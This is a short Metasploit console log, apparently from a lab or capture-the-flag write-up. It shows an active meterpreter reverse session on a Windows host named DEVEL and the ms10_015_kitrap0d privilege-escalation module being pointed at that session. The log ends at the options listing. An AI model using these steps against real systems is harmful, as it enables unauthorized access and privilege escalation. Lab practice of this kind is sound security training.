 msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.16.14:4444 -> 10.10.10.5:49157 (1
0.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > options